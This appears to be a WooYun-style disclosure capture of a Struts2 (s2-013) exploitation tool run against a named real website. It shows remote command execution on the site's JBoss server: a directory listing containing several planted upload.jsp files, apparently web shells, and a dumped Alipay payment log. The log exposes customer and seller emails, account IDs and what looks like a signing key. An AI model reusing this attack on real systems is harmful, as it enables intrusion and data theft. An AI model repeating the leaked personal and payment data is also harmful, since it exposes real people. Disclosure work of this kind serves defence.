 菊花: http://www.quamnet.com/newscontent.action?listSectionCode=NEW_REST&articleId=2930903 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 s2-013 2011 2010
目标信息 执行命令 文件上传 命令执行完毕...
命令: pwd 执行 清空
lrwxrwxrwx 1 jboss jboss 21 Sep 16 2012 run.conf -> /etc/jbossas/run.conf
-rw-r--r-- 1 jboss jboss 2299 May 6 2009 run.conf.20090506
-rw-r--r-- 1 jboss jboss 42918 Sep 14 2007 run.jar
-rwxr-xr-x 1 jboss jboss 7187 Sep 14 2007 run.sh
-rw-r--r-- 1 jboss jboss 21356 Sep 14 2007 shutdown.jar
-rwxr-xr-x 1 jboss jboss 1903 Sep 14 2007 shutdown.sh
-rw-r--r-- 1 jboss jboss 46789 Sep 14 2007 twiddle.jar
-rwxr-xr-x 1 jboss jboss 2348 Sep 14 2007 twiddle.sh
-rw-r--r-- 1 jboss jboss 2099 Apr 28 13:28 upload.jsp
-rw-r--r-- 1 jboss jboss 2099 Apr 28 13:28 upload.jsp.1
-rw-r--r-- 1 jboss jboss 2099 Apr 28 13:28 upload.jsp.2
-rw-r--r-- 1 jboss jboss 2099 Apr 28 13:28 upload.jsp.3
-rw-r--r-- 1 jboss jboss 2099 Apr 28 13:28 upload.jsp.4
-rw-r--r-- 1 jboss jboss 2099 Apr 28 13:28 upload.jsp.5
-rw-r--r-- 1 jboss jboss 2099 Apr 28 13:28 upload.jsp.6
-rw-r--r-- 1 jboss jboss 928487 Sep 25 2009 useragents-profile.log
-rwxr-xr-x 1 jboss jboss 3142 Sep 14 2007 wsconsume.sh
-rwxr-xr-x 1 jboss jboss 2768 Sep 14 2007 wsprovide.sh
-rwxr-xr-x 1 jboss jboss 3790 Sep 14 2007 wsrunclient.sh
-rwxr-xr-x 1 jboss jboss 2974 Sep 14 2007 wstools.sh
★K8cmd-> cat alipay_log1265191436064.txt
body=TD12m_CN&buyer_email=wendykuang@163.com&buyer_id=2088002921286107&exterface=create_direct_pay_by_user&is_success=T&notify_id=Rq
PnCoPT3K9%2Fvwbh3I%2BKBBqEQV1SZGOVrcc3hNbaxztkuXjB3j5IrOwE5DyRD4CTpQ8D&notify_time=2010-02-03
18:03:44&notify_type=trade_status_sync&out_trade_no=2&payment_type=1&seller_email=cissy@quamnet.com.cn&seller_id=2088201433521254&su
bject=Quamnet Product&total_fee=0.01&trade_no=2010020355105482&trade_status=TRADE_FINISHEDwy2q7iw6q8t06744f72ds90rsr4axhem
★K8cmd-> pwd
/var/lib/jbossas/bin
www.wooyun.org